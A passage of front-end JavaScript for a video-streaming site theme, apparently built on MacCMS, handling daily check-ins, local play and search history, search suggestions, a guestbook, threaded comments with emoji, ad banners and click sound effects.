        // 记录 1浏览、2收藏、3想看、4点播、5下载
        "log": function(){
            let $that = $(".ds-log-set");
            if ($that.attr('data-mid')) {
                $.get(maccms.path + '/index.php/ds_api/ulog/?ac=set&mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"));
            }
        },
        // 访问统计
        "hits": function() {
            let $that = $(".ds-hits");
            if(Number($that.length) === 0){
                return;
            }
            EC.Ajax(maccms.path + '/index.php/ajax/hits?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type=update','get','json','',function(r){
                if (Number(r.code) === 1) {
                    $(".ds-hits").each(function(i){
                        let type = $(".ds-hits").eq(i).attr('data-type');
                        if(type !== 'insert'){
                            $('.'+type).html(eval('(r.data.' + type + ')'));
                        }
                    });
                }
            });
        },
        // 签到
        "qiAnDao":{
            "Init":function(){
                $(".qiAnDao_bnt").on("click", () => {
                    if(Number(EC.User.IsLogin) === 0){
                        EC.User.Login();
                        return;
                    }

                    $(".pop-3").addClass("show").siblings(".box-bg2").show();
                    $("body").css({"height": "100%", "width": "100%", "overflow": "hidden"});

                    const $qiAnDaoShow = $(".qiAnDao-show");

                    // 签到排行骨架
                    if ($qiAnDaoShow.length === 0) {
                        const html = EC.ajaxList.seat('qiAnDao',3,'');
                        $(".qiAnDao-rank").html(html);
                    }

                    setTimeout(() => {
                        if ($qiAnDaoShow.length === 0) {
                            EC.Ajax(`${maccms.path}/index.php/ds_api/days`, 'get', 'json', '', (response) => {
                                    if (Number(response.code) === 1) {
                                        EC.User.qiAnDao.Fun(response.data);
                                        EC.User.qiAnDao.rank(response.user,response.rank);
                                    } else {
                                        EC.Pop.Msg(response.msg, '', "error");
                                    }
                                }, () => {EC.Pop.Msg('加载失败', '', "error")}
                            );
                        }
                    }, 1000);
                });
                $(".qiAnDao-bnt").on("click", () => {
                    EC.User.qiAnDao.submit();
                });
            },
            "Fun":function(days){
                const myDate = new Date();
                const year = myDate.getFullYear();
                const month = myDate.getMonth();
                const nextMonth = month + 1;
                const firstDayOfMonth = new Date(year, month, 1).getDay();
                const lastDateOfMonth = new Date(year, nextMonth, 0).getDate();

                const dateBox = $("#qiAnDao-list");
                const totalCells = 42;
                let _html = '<li></li>'.repeat(totalCells);
                dateBox.html(_html);
                const $dateLi = dateBox.find("li");

                // 标记已签到的日期
                const signedDaysSet = new Set(days);

                // 生成当月的日历且含已签到
                for (let i = 0; i < lastDateOfMonth; i++) {
                    const day = i + 1;
                    const liIndex = i + firstDayOfMonth;
                    const $li = $dateLi.eq(liIndex);

                    $li.html(`<em>${day}</em>`).addClass(`date${day}`);

                    if (signedDaysSet.has(day)) {
                        $li.addClass("nav-dt");
                    }
                }

                // 标记今天且未签到
                const today = myDate.getDate();
                $dateLi.filter(`.date${today}:not(.nav-dt)`).addClass('able-qiAnDao').html('<em>签</em>');
                $dateLi.filter(`.date${today}`).html('<em>今</em>');

                if (days.includes(today)) {
                    $(".qiAnDao-bnt").html('<i class="fa ds-qiandao r3"></i>您今日已签到');
                }

                const styleContent = `#qiAnDao-list li:nth-child(n+${lastDateOfMonth + firstDayOfMonth + 1}) { display: none; }`;
                $(".qiAnDao-con").after(`<style>${styleContent}</style>`).addClass("qiAnDao-show");
                $('#qiAnDao_1').hide();
            },
            'rank':function(data,rank){
                let htmlArray = [];
                if(data.length < 1){
                    htmlArray.push(`<div class="null cor5 none" style="display: block;"><img alt="null" src="${ds_cms.path_tpl}static/img/m/null.png"><span>暂无签到数据</span></div>`);
                }else{
                    $.each(data,function(index,v){
                        let lazy = ds_cms.avatar;
                        if(Number(rank) === 2){
                            lazy = `${ds_cms.path_tpl}static/img/user/portrait/${index+1}.jpg`;
                        }
                        htmlArray.push(`<li class="flex b-b"><img class="lazy" src="${lazy}" data-src="${EC.ajaxList.fun.portrait(v.uid)}"><div class="flex-auto"><h2 class="cor4">${v.user_name}</h2><p class="cor5">本月已签到 ${v.sign_count} 次</p></div></li>`);
                    });
                }
                htmlArray = htmlArray.join('');
                $(".qiAnDao-rank").html(htmlArray);
                EC.Init.LazyLoad.update();
                if($(".lang-bnt").length === 1){
                    zhTranslator.tranBody();
                }
            },
            'submit':function(){
                EC.Ajax(
                    `${maccms.path}/index.php/ds_api/sign`,
                    'get',
                    'json',
                    '',
                    function(r) {
                        if (Number(r.code) === 0) {
                            EC.Pop.Msg(r.msg, '', "error");
                        } else {
                            EC.Pop.Msg(`签到成功,积分+${r.reward}`, '', "success");
                            $(".able-qiAnDao").addClass("nav-dt");
                            $(".qiAnDao-bnt").html('<i class="fa ds-qiandao r3"></i>您今日已签到');
                        }
                    },
                    function() {
                        EC.Pop.Msg('请求失败', '', "error");
                    }
                );
            }
        },
        // 会员中心
        'index':function(){
        }
    },
    // 本地播放记录
    "History": {
        'Init':function(){
            // 本地记录与云端记录切换
            $(".pop-2 .play-catalog span").click(function(){
                const id =  $(this).data('id');
                const userHistory = $(".user-history");

                $(this).addClass("on").siblings().removeClass("on");
                if(Number(id) === 1){
                    $(".locality-history").addClass("check").siblings().removeClass("check")
                }else{
                    userHistory.addClass("check").siblings().removeClass("check")
                }
                if(EC.Cookie.Get('user_id') === false){
                    userHistory.html(`<div class="null cor5"><img src="${ds_cms.path_tpl}static/img/m/null.png" alt=""><span>请登录后查看</span></div><a href="javascript:" class="button top30 head-user" style="width:100%">立即登录</a>`);
                    return;
                }
                if(userHistory.find("li").length === 0){
                    EC.Ajax(maccms.path + '/index.php/ds_api/history','post','json','',function(r){
                        if(r.code === 1){
                            let html = r.list.map(row => `<li>
                        <a class="history-a flex" href="${row.data.link}" target="video" title="${row.data.name}">
                            <img class="lazy lazy1" referrerpolicy="no-referrer" alt="${row.data.name}" data-src="${row.data.pic}"/>
                            <div class="history-r">
                                <div class="hide2 bold">${row.data.name}</div>
                                <div><span class="cor5">${row.data.type.type_name}</span></div>
                            </div>
                        </a></li>`).join('');

                            userHistory.find("ul").html(html);
                            EC.Init.LazyLoad.update();

                            if($(".lang-bnt").length === 1){
                                zhTranslator.tranBody();
                            }
                        }else{
                            userHistory.find("ul").html('<div class="null cor5"><img src="'+ds_cms.path_tpl+'static/img/m/null.png" alt=""><span>暂无记录</span></div>');
                        }
                    });
                }
            });

            // 显示播放记录
            const searchHistory = JSON.parse(localStorage.getItem('ds-playerHistory')) || [];
            const clearButton = $("#l_history");
            if (searchHistory.length === 0) {
                $(".locality-history .null").show();
                clearButton.hide();
            }else{
                searchHistory.forEach(function (item) {
                    const listItem ='<li><a class="history-a flex" href="'+item.link+'" target="video" title="'+item.name+'">' +
                        '<img class="lazy lazy1" referrerpolicy="no-referrer" alt="'+item.name+'" data-src="'+item.pic+'"/>' +
                        '<div class="history-r"><div class="hide2 bold">'+item.name+'</div><div><span class="cor5">'+item.mid+'</span></div></div></a></li>';
                    $('.locality-history ul').append(listItem);
                });
            }

            // 设置记录
            const that = $(".ds-history-set");
            if(that.attr('data-name')){
                EC.History.Set(that.attr('data-name'),that.attr('data-pic'),that.attr('data-mid'));
            }

            // 清空记录
            clearButton.click(function(){
                EC.History.Clear();
            });
        },
        'Set':function(name,pic,mid){
            const link = document.URL;
            let searchHistory = JSON.parse(localStorage.getItem('ds-playerHistory')) || [];
            const existingIndex = searchHistory.findIndex(item => item.name === name);

            if (existingIndex !== -1) {
                searchHistory.splice(existingIndex, 1);
            }
            searchHistory.unshift({
                name: name,
                link: link,
                pic: pic,
                mid: mid,
            });
            if (searchHistory.length > 20) {
                searchHistory.pop();
            }
            localStorage.setItem('ds-playerHistory', JSON.stringify(searchHistory));
        },
        'Clear': function(){
            localStorage.removeItem('ds-playerHistory');
            $('.locality-history ul').empty();
            $(".locality-history .null").show();
            $("#l_history").hide();
        },
    },
    // 搜索及搜索记录
    "Records": {
        'Init':function(){
            EC.Records.Suggest('.mac_wd',1,'');
            // 切换搜索类型
            $(".select-name").click(function(){
                if($(this).attr('data-id') === "1"){
                    $(this).attr('data-id','0').children().html("&#xe564;");
                    $(".select-list").show();
                }else{
                    $(this).attr('data-id','1').children().html("&#xe563;");
                    $(".select-list").hide();
                }
            });
            // 选择搜索类型
            $(".select-list a").click(function(){
                let data = $(this).data();
                $(".select-name").html(data['name']+'<i class="fa cor4">&#xe563;</i>').attr('data-id','1');
                $("#search").attr("action",data['url']);
                $(".select-list").hide();
                EC.Records.Suggest('.mac_wd',data.id,'');
            });
            // 点击搜索
            $(".search-input-sub").click(function(){
                let val = $('.search-input').val().trim();
                let url = $('#search').attr('action');
                if(EC.Empty(val)){
                    event.preventDefault();
                    EC.Pop.Msg('请输入搜索词！','',"error");
                }else{
                    EC.Records.Set(val,url);
                }
            });

            // 显示搜索记录
            const searchHistory = JSON.parse(localStorage.getItem('ds-searchHistory')) || [];
            if (searchHistory.length === 0) {
                $('.records-list').html('<span class="cor5">没有搜索记录哦</span>');
            } else {
                searchHistory.forEach(function (item) {
                    const listItem = '<a href="'+item.url+'?wd='+item.searchContent+'" class="public-list-b hide">'+item.searchContent+'</a>';
                    $('.records-list').append(listItem);
                });
            }

            // 清空搜索记录
            $(document).on('click', '#re_del', function() {
                EC.Records.Clear();
            });
        },
        'Set':function(val,url){
            let searchHistory = JSON.parse(localStorage.getItem('ds-searchHistory')) || [];
            const existingIndex = searchHistory.findIndex(item => item.searchContent === val);
            if (existingIndex !== -1) {
                searchHistory.splice(existingIndex, 1);
            }
            searchHistory.unshift({
                searchContent: val,
                url: url
            });
            if (searchHistory.length > 10) {
                searchHistory.pop();
            }
            localStorage.setItem('ds-searchHistory', JSON.stringify(searchHistory));
        },
        'Clear': function(){
            localStorage.removeItem('ds-searchHistory');
            $('.records-list').html('<span class="cor5">记录已清空</span>');
        },
        'Suggest':function($obj,$mid){
            if(ds_cms['search_auto'] === '2'){
                try {
                    $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
                        inputClass: "search-input",
                        resultsClass: "results",
                        loadingClass: "loading",
                        appendTo:".completion",
                        minChars: 1,
                        matchSubset: 0,
                        cacheLength: 10,
                        multiple: false,
                        matchContains: true,
                        autoFill: false,
                        dataType: "json",
                        parse: function (r) {
                            if (Number(r.code) === 1) {
                                let parsed = [];
                                $.each(r['list'], function (index, row) {
                                    row.url = r.url;
                                    parsed[index] = {
                                        data: row
                                    };
                                });
                                return parsed;
                            } else {
                                return {data: ''};
                            }
                        },
                        formatItem: function (row) {
                            return row.name;
                        },
                        formatResult: function (row) {
                            return row.text;
                        }
                    }).result(function (event, data) {
                        $($obj).val(data.name);
                        let url = data.url.replace('mac_wd', encodeURIComponent(data.name));
                        EC.Records.Set(data.name,url);
                        location.href = url;
                    });
                }catch(e){}
            }
        }
    },
    "Gbook":{
        'Login':0,
        'Init':function(){
            const reportData = $(".gbook-form").data('login');
            EC.Gbook.Login = reportData;
            const body = $('body');
            body.on('keyup', '.gbook-content', function(){
                EC.Remaining($(this),200,'.gbook_remaining')
            });
            body.on('focus', '.gbook-content', function(){
                if(Number(reportData) === 1 && Number(EC.User.IsLogin) !== 1){
                    EC.User.Login();
                }
            });
            body.on('click', '.gbook-submit', function(){
                EC.Gbook.Submit();
            });
        },
        'Show':function($page){
            EC.Ajax(maccms.path+'/index.php/gbook/index?page='+$page,'post','json','',function(r){
                $(".mac_gbook_box").html(r);
            },function(){
                $(".mac_gbook_box").html('加载失败，请刷新...');
            });
        },
        'Submit':function(){
            if(Number(EC.Gbook.Login) === 1 && Number(EC.User.IsLogin) !== 1){
                EC.Pop.Msg('请先登录!','',"error");
                return;
            }
            if(EC.Empty($(".gbook-content").val())){
                EC.Pop.Msg('请输入您的留言!','',"error");
                return false;
            }
            EC.Ajax(maccms.path + '/index.php/gbook/saveData','post','json',$('.gbook-form').serialize(),function(r){
                EC.Pop.Msg(r.msg);
                if(Number(r.code) === 1){
                    if(maccms.mid === '1'){
                        EC.Pop.Msg('反馈成功');
                        $('.window').remove();
                    }else{
                        location.reload();
                    }
                }
                else{
                    EC.Verify.Refresh();
                }
            });
        },
        'Report':function(data){
            EC.Ajax(maccms.path+'/index.php/gbook/report.html?id='+data.id+'&name='+ encodeURIComponent(data.url+location.href),'post','json','',function(r){
                const html = r.replace(/bj/g, "bj2");
                EC.Pop.Show(html,'数据报错',function(){
                    const html = '<p class="cor4 top20 b">如遇影片无法播放，可能存在网络拥堵等情况，可尝试<span style="color:rgba(49,194,124,0.8)">切换片源</span>或<span style="color:rgba(49,194,124,0.8)">刷新</span>页面。</p>';
                    $('.gbook-form .nav-link').before(html);
                   // EC.Gbook.Login = $(".gbook-form").data('login');
                    EC.Gbook.Init();
                });
            },function(){
                EC.Pop.Msg('加载失败，请刷新...','',"error");
            });
        },
    },
    "Comment":{
        'Init':function(){
            if($(".ds-comment").length === 0){return}
            // 登录后评论
            const content = $(".comment-content");
            if(Number(EC.User.IsLogin) === 0 && Number(content.data('login')) === 1){
                content.after('<div class="textarea box"><a href="javascript:" class="comment-login cor5 head-user">登录后评论</a></div>').remove()
            }
            EC.ajaxList.list.comment();
            $(".comment-by span").click(function (){
                $(this).addClass("active").siblings().removeClass("active");
                $(".ds-comment").data('by',$(this).data('type'));
                EC.ajaxList.list.comment()
            });
            const body = $('body');
            // 加载楼层评论
            body.on('click', '.section-bd .this-expand', function(){
                EC.ajaxList.list.comment_pid($(this))
            });
            body.on('click', '.comment-report-but', function(){
                let $that = $(this);
                if($that.attr("data-id")){
                    EC.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(){
                        $that.addClass('disabled');
                        EC.Pop.Msg('举报成功~ 感谢您的支持','',"success");
                    });
                }
            });
            // 加载表情选择
            this.emote();
            // 长度限制
            body.on('keyup', '.comment-content', function(){
                EC.Comment.remaining($(this),200,$('.comment-remaining'))
            });
            // 发布评论
            body.on('click', '.comment-submit', function(){
                let $that = $(this);
                EC.Comment.Submit($that)
            });
            body.on('click', '.comment-reply-but', function(){
                $('.comment-reply-form').remove();
                let $that = $(this);

                if ($that.html() === '取消回复') {
                    $that.html('回复');
                    return
                }

                let replyForm = $('.comment-form').clone().addClass('comment-reply-form');

                let $commentSection = $that.closest('.comment-section');
                let isCommentSon = $commentSection.parent().hasClass('comment-son');

                if (isCommentSon) {
                    const u_name = $commentSection.find('.comment-title a').html();
                    replyForm.find('textarea[name="comment_content"]').val('@' + u_name + '：');
                    replyForm.find('input[name="comment_pid"]').val($that.attr("data-pid"))
                } else {
                    replyForm.find('textarea[name="comment_content"]').val('');
                    replyForm.find('input[name="comment_pid"]').val($that.attr("data-id"))
                }
                $commentSection.append(replyForm)
                $(".comment-reply-but").html('回复');
                $that.html('取消回复');
            });
        },
        'Submit':function($o){
            let form = $o.parents('form');
            if($(form).find(".comment-content").val() === ''){
                EC.Pop.Msg('请输入您的评论！','',"error");
                return
            }
            const data = $('.ds-comment').data();
            if(EC.Empty(data['mid']) || EC.Empty(data['id'])){
                EC.Pop.Msg('参数错误','',"error");
                return
            }
            EC.Ajax(maccms.path + '/index.php/comment/saveData','post','json',$(form).serialize() + '&comment_mid='+ data['mid'] + '&comment_rid=' + data['id'],function(r){
                EC.Pop.Msg(r.msg);
                if(Number(r.code) === 1){
                    EC.ajaxList.list.comment()
                }else{
                    EC.Verify.Refresh()
                }
            });
        },
        'emote':function(){
            if($(".comment-face-panel").length === 0){return}
            const body = $('body');
            body.on('click', ".comment-face-panel", function(){
                const $this = $(this);
                const type = $this.data('type');
                const img = Array.from({ length: 33 }, (_, i) =>
                    `<img alt="表情图" data-id="${i + 1}" src="${ds_cms.path_tpl}static/img/face/${i + 1}.gif">`
                ).join('');
                const html = `<div class="comment-face-box public-box"><div class="comment-face-off flex between"><div class="cor4">选择表情</div><div class="fa face-close cor5 ds-guanbi"></div></div><div class="face-img-box flex wrap center-">${img}</div> </div>`;
                if (type === 1) {
                    $(this).parent().parent().after(html);
                    $this.data('type', 2)
                } else {
                    $(".comment-face-box").remove();
                    $this.data('type', 1)
                }

                $(".face-close").off('click').on('click', function() {
                    $(".comment-face-box").remove();
                    $this.data('type', 1)
                });
            });

            body.on('click', '.comment-face-box img', function(){
                const obj = $(this).parent().parent().parent().siblings('.comment-content');
                obj.val(obj.val() + '[em:' + $(this).attr('data-id') +']' );
                $(".comment-face-box").remove();
                $('.comment-face-panel').data('type', 1)
            });
        },
        "remaining": function(obj,len,show){
            let count = len - $(obj).val().length;
            if(count < 0){
                count = 0;
                $(obj).val($(obj).val().substr(0,200))
            }
            $(show).text(count)
        },
    },
    // 网址导航
    "website":function (){
        if(Number(maccms.mid) === 11){
            $(".web-so-btn").click(function(){
                let soCont = $(".website-val").val();
                if(soCont){
                    window.open($(".website-filter-grid .action").attr("data-url")+soCont)
                }else{
                    EC.Pop.Msg('请先输入关键词！','',"error")
                }
            });
            $(".website-filter-grid .icon").click(function(){
                $(".website-filter-grid .action").removeClass("action");
                $(this).addClass('action');
            });
        }
    },
    // 广告图
    'updateAdImages':function(){
        $('.tutu-banner').each(function() {
            const $this = $(this);
            let imgSrc;
            if (EC.Width < 768) {
                imgSrc = $this.data('small');
            } else if (EC.Width >= 768 && EC.Width < 1200) {
                imgSrc = $this.data('medium');
            } else {
                imgSrc = $this.data('large');
            }
            if (imgSrc) {
                $this.attr('src', imgSrc);
                const $parent = $this.parents('.none');
                $parent.show();

                const $siblings = $parent.siblings('.none');
                if ($siblings.length > 0 && $siblings.is(':visible')) {
                    $siblings.css('margin-right', '2px');
                    $parent.css('margin-left', '3px');
                } else {
                    $parent.removeClass('col-xl-6').css('width', '100%');
                }
            } else {
                $this.parents('.none').hide();
            }
        });
        $(".tutu-margins").removeClass("top40");
        $('.tutu-margins').each(function() {
            const $this = $(this);
            if ($this.is(':visible')) {
                $this.addClass("top40");
                //$this.siblings(':visible').addClass("top40");
                return false;
            }
        });
    },
    'week':{
        'Init': function(){
            if($(".week-title").length > 0){
                let changeNum = ['一', '二', '三', '四', '五', '六', '日'];
                let weeks = new Date().getDay();
                if(weeks === 0){weeks = 7}
                let week = $("#week-list"+weeks);
                let week_list = week.children();
                week.show();
                $(".week-bj").addClass("week-"+weeks);
                $(".week-key"+weeks).addClass("tim");

                const html = EC.ajaxList.seat('vod',3,'');
                week_list.prepend(html);
                EC.week.get(changeNum[(weeks-1)],week_list);

                $(".week-title .week-select a").click(function(){
                    $(this).addClass("tim").siblings().removeClass("tim");
                    let data = $(this).data();
                    $(".week-bj").removeClass("week-1 week-2 week-3 week-4 week-5 week-6 week-7").addClass('week-'+data['index']);
                    $(".wow").hide();
                    week = $("#week-list"+data['index']);
                    week.show();
                    week_list = week.children();
                    EC.Style.Footer();
                    if(week_list.html().length > 50) return;
                    week_list.prepend(html);
                    EC.week.get(data['val'],week_list);
                });
            }
        },
        'get':function(param,el){
            EC.Ajax(maccms.path + '/index.php/ds_api/weekday','post','json',{'weekday':param},function(res){
                if(Number(res.code) === 1){
                    if(EC.flow.empty(res.list.length,el)) return;
                    const html = EC.ajaxList.html(res.list,res.key,'');
                    el.empty();
                    el.prepend(html);
                    EC.Init.LazyLoad.update();
                    if($(".lang-bnt").length === 1){zhTranslator.tranBody()}
                    EC.Style.Footer();
                }else if(Number(res.code) === 2){
                    $(".flow-more").html(ds_cms.ajax.Last_tip);
                }else{
                    EC.Pop.Msg('错误信息：'+res.msg,'',"error");
                }
            },function(){
                EC.Pop.Msg('接口请求失败','',"error");
            });
        }
    },
    'ajaxList':{
        'html': function(data,key,swiper=''){
            let htmlArray = [];
            switch (key) {
                case "vod":
                    $.each(data,function(index,value){
                        htmlArray.push(`
                    <div class="public-list-box public-pic-${ds_cms.ajax.pic}${swiper}">
                      <div class="public-list-div public-list-bj">
                        <a target="${ds_cms.ajax.target}" class="public-list-exp" href="${value.url}">
                           <img class="lazy lazy1 gen-movie-img" referrerpolicy="no-referrer" src="${EC.imgBase}" data-src="${EC.ajaxList.fun.vod_pic(value)}" />
                          <span class="public-bg"></span>${value.vod_tag}${EC.ajaxList.fun.vod_score(value)}<span class="public-play"><i class="fa">&#xe593;</i></span>
                        </a>
                      </div>
                      <div class="public-list-button"><a target="${ds_cms.ajax.target}" class="time-title hide ft4 bold" href="${value.url}">${value.vod_name}</a>${EC.ajaxList.fun.vod_bottom(value)}</div>
                    </div>`);
                    });
                    break;
                case "comment":
                    $.each(data,function(index,value){
                        htmlArray.push(`<div class="comment-section cf" data-id="${value.comment_id}">
                                            <div class="section-hd">
                                                <a href="javascript:" class="section-avatar"><img class="avatar-img box lazy" src="${ds_cms.avatar}" data-src="${EC.ajaxList.fun.portrait(value.user_id)}"></a>
                                            </div>
                                            <div class="section-bd">
                                                <div class="comment-title flex between"><a href="javascript:" class="cor5">${value.user?.user_nick_name || EC.ajaxList.fun.protectPrivacy(value.comment_name)}</a></div>
                                                <div class="comment-subject cor4">${EC.ajaxList.fun.macEmReplace(value.comment_content)}</div>
                                                <div class="comment-ft flex between align-items-center">
                                                    <div class="cor5">${EC.getDataTime(value.comment_time)}</div>
                                                    <div class="rel">
                                                        <a class="digg-link cor5 r6" href="javascript:" data-id="${value.comment_id}" data-mid="4" data-type="up"><i class="fa r3 ds-zan"></i><em class="digg-num">${value.comment_up}</em></a>
                                                        <a class="comment-reply-but cor5 fa r6" href="javascript:" data-id="${value.comment_id}" data-pid="${value.comment_pid}">回复</a>
                                                        <a class="comment-report-but cor5 fa" href="javascript:" data-id="${value.comment_id}">举报</a>
                                                    </div>
                                                </div>
                                                <div class="comment-son none"></div>${EC.ajaxList.fun.comment_expand(value.sub_count)}
                                            </div>
                                        </div>`);
                    });
                    break;
            }
            return htmlArray.join('');
        },
        "fun":{
            'default':function(s, def = ''){
                if (!s) {
                    return def;
                }
                return s;
            },
            'vod_pic':function(value){
                if(ds_cms.ajax.pic === 'a' && ds_cms.ajax.list_pic_thumb === '2'){
                    return this(value.vod_pic_thumb,value.vod_pic);
                }else{
                    return value.vod_pic;
                }
            },
            'vod_score':function(value){
                let html = '';
                const { right_bottom } = ds_cms.ajax;

                if (right_bottom === '2') {
                    html = value.vod_remarks || (Number(value.vod_serial) === 0 ? `第${value.vod_serial}集` : '已完结');
                    html = `<span class="public-list-prb hide ft2">${html}</span>`;
                } else if (right_bottom === '3' && Number(value.vod_douban_score) > 0) {
                    html = `<span class="public-list-prb hide"><i class="ft4">${value.vod_douban_score}</i></span>`;
                } else if (right_bottom === '4' && Number(value.vod_score) > 0) {
                    html = `<span class="public-list-prb hide"><i class="ft4">${value.vod_score}</i></span>`;
                } else if (right_bottom === '5') {
                    if (Number(value.vod_douban_score) > 0) {
                        html = `<span class="public-list-prb hide"><i class="ft4">${value.vod_douban_score}</i></span>`;
                    } else if (Number(value.vod_score) > 0) {
                        html = `<span class="public-list-prb hide"><i class="ft4">${value.vod_score}</i></span>`;
                    }
                }
                return html;
            },
            'vod_bottom':function(value){
                let html = '';
                if(ds_cms.ajax.list_bottom === '2'){
                    html = '<div class="public-list-subtitle cor5 hide ft2">'+this.default(value.vod_actor,value.vod_blurb)+'</div>';
                }else if(ds_cms.ajax.list_bottom === '3'){
                    html = '<div class="public-list-subtitle cor5 hide ft2">'+this.default(value.vod_blurb,value.vod_actor)+'</div>';
                }else if(ds_cms.ajax.list_bottom === '4'){
                    if(!EC.Empty(value.vod_remarks)){
                        html = '<div class="public-list-subtitle cor5 hide ft2">'+value.vod_remarks+'</div>';
                    }else if(Number(value.vod_serial) > 0){
                        html = '<div class="public-list-subtitle cor5 hide ft2">第'+value.vod_serial+'集</div>';
                    }else{
                        html = '<div class="public-list-subtitle cor5 hide ft2">已完结</div>';
                    }
                }
                return html;
            },
            'portrait':function(user_id){
                if(user_id > 0){
                    return '/upload/user/'+(user_id % 10 )+'/'+user_id+'.jpg';
                }
                return ds_cms.avatar;
            },
            'comment_expand':function(count){
                if(count > '0'){
                    return '<div class="this-expand cor4" data-page="1"><span class="r6">展开'+count+'条回复</span><i class="fa ds-jiantouxia"></i></div>';
                }
                return '';
            },
            'macEmReplace':function(s){
                return s.replace(/\[em:(\d+)?]/g, (match, p1) => {
                    return `<img alt="" src="${ds_cms.path_tpl}static/img/face/${p1}.gif" />`;
                });
            },
            'protectPrivacy':function(str){
                const phoneRegex = /^1[3456789]\d{9}$/;
                if (phoneRegex.test(str)) {
                    return str.replace(/(\d{3})\d{4}(\d{4})/, '$1****$2');
                }
                const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
                if (emailRegex.test(str)) {
                    const emailParts = str.split('@');
                    let username = emailParts[0];
                    let domain = emailParts[1];

                    if (username.length > 2) {
                        username = username.substring(0, 2) + '*'.repeat(username.length - 2);
                    }

                    if (domain.indexOf('.') > 0) {
                        const domainParts = domain.split('.');
                        const firstPart = domainParts[0];
                        const secondPart = domainParts[1];
                        domain = firstPart.substring(0, 1) + '*'.repeat(firstPart.length - 1) + '.' + secondPart;
                    }

                    return username + '@' + domain;
                }

                return str;
            }
        },
        "seat":function(key,number,swiper){
            const dataArray = {
                'vod': `<div class="public-list-box public-pic-b${swiper}"><div class="public-list-div public-list-bj"><a class="public-list-exp l-bj"></a></div><div class="public-list-button"><a class="time-title l-bj"></a></div></div>`,
                'comment':'<div class="comment-section cf"><div class="section-hd"><div class="section-avatar"><div class="avatar-img l-bj"></div></div></div><div class="section-bd"><div class="comment-title l-bj l-h-1 l-50"></div><div class="comment-subject l-bj l-h-4"></div><div class="l-bj l-h-2"></div></div></div>',
                'qiAnDao':'<li class="flex b-b"><div class="lazy loaded l-bj"></div><div class="flex-auto"><h2 class="l-bj l-80 l-h-1 cor4"></h2><p class="l-bj l-50 l-h-1"></p></div></li>',
            };
            let htmlArray = [];
            for (let i = 0; i < number; i++) {
                htmlArray.push(dataArray[key]);
            }
            return htmlArray.join('');
        },
        'list':{
            'vod':function(){
                const vodData = $("#dataList");
                if(vodData.length > 0){
                    let ajaxData = vodData.data();
                    ajaxData['by'] = $(".site-tabs .active").data('type')
                    const html = EC.ajaxList.seat('vod',3,' swiper-slide');
                    vodData.empty();
                    vodData.prepend(html);

                    EC.flow.get('#dataList',ajaxData,'/index.php/ds_api/vod');

                    // 排序方式
                    $(".vod-ajax-switch .site-tabs a").click(function (){
                        $(this).addClass("active").siblings().removeClass("active");
                        if(Number($("#dataList .null").length) === 1)return;
                        ajaxData['by'] = $(this).data('type');

                        vodData.html('');
                        vodData.empty();
                        vodData.prepend(html);

                        EC.flow.get('#dataList',ajaxData,'/index.php/ds_api/vod');
                    });

                    $(".vod-ajax-switch .vod-ajax-select").click(function(){
                        event.preventDefault();

                        $(this).addClass("nav-dt").siblings().removeClass("nav-dt");
                        EC.Swiper.Navs();

                        ajaxData[$(this).data('type')] = $(this).data('val');
                        if(EC.Empty($(this).data('type')))return;

                        vodData.html('');
                        vodData.empty();
                        vodData.prepend(html);

                        EC.flow.get('#dataList',ajaxData,'/index.php/ds_api/vod');
                    });
                }
            },
            'comment':function(){
                const data = $('.ds-comment').data();
                const html = EC.ajaxList.seat('comment',3,'');
                $('.comment-list').html(html);
                EC.flow.get('.comment-list',{'rid':data.id,'mid':data.mid,'by':data.by},'/index.php/ds_api/comment',function(){},false);
            },
            'comment_pid':function(el){
                const son = el.siblings(".comment-son");
                const pid = el.parents(".comment-section").data('id');
                const page = el.data('page');
                const data = {pid:pid,page:page}
                const text = ['<span class="r6">加载更多回复</span><i class="fa ds-jiantouxia"></i>',
                    '<span class="r6">收起回复</span><i class="fa ds-jiantoushang"></i>',
                    '<span class="r6">展开所有回复</span><i class="fa ds-jiantouxia"></i>']

                if(Number(page) === 0){
                    if (son.is(':visible')) {
                        son.slideUp();
                         el.html(text[2]);
                    } else {
                        son.slideDown();
                        el.html(text[1]);
                    }
                    return;
                }

                const html = EC.ajaxList.seat('comment',3,'');
                son.html(html).slideDown();

                EC.Ajax(maccms.path+'/index.php/ds_api/comment','post','json',data,function(res){
                    if(Number(res.code) === 1){
                        if(Number(res.list.length) === 0){return true}
                        if(Number(page) === 1){
                            son.empty();
                        }

                        if(page < res['pagecount']){
                            el.data('page',(page+1)).html(text[0]);
                        }else{
                            el.data('page','0').html(text[1]);
                        }

                        const list = EC.ajaxList.html(res.list,res.key,'');
                        son.append(list);

                        EC.Init.LazyLoad.update();
                        if($(".lang-bnt").length === 1){zhTranslator.tranBody()}
                    }else{
                        EC.Pop.Msg('错误信息：'+res.msg,'',"error");
                    }
                },function(){
                    EC.Pop.Msg('评论加载失败，请重试','',"error");
                });
            }
        }
    },
    'soundEffects':{
        'audio':null,
        'Init':function (){
            let soundData = [13,9,14,15,22,21,5,4,1,2,20,18,19];
            if(ds_cms.sound === '1') {
                return;
            }else if(ds_cms.sound === '3'){
                soundData = [101,101,101,102,101,101,101,101,101,101,101,101,101];
            }
            const body = $('body');
            // 收藏 分享 按钮
            $(".collection,.detail-get-box,.vod-detail-share").click(function(){
                EC.soundEffects.playSound(soundData[0])
            });
            // 小技巧按钮
            $(".play-tips-bnt").click(function(){
                EC.soundEffects.playSound(soundData[1])
            });
            // 复制按钮
            body.on('click', '.share-copy', function(){
                EC.soundEffects.playSound(soundData[2])
            });
            // 关闭按钮
            body.on('click', '.ds-guanbi', function(){
                EC.soundEffects.playSound(soundData[3])
            });
            // 滑动列表切换按钮
            $(".swiper-button-prev").click(function(){
                EC.soundEffects.playSound(soundData[4])
            });
            $(".swiper-button-next").click(function(){
                EC.soundEffects.playSound(soundData[5])
            });
            // 移动端打开侧导航
            $(".gen-left-list").click(function(){
                EC.soundEffects.playSound(soundData[4])
            });
            // 签到按钮
            $(".qiAnDao_bnt").click(function(){
                EC.soundEffects.playSound(soundData[5])
            });
            // 搜索按钮
            $(".gen-search").click(function(){
                EC.soundEffects.playSound(soundData[6])
            });
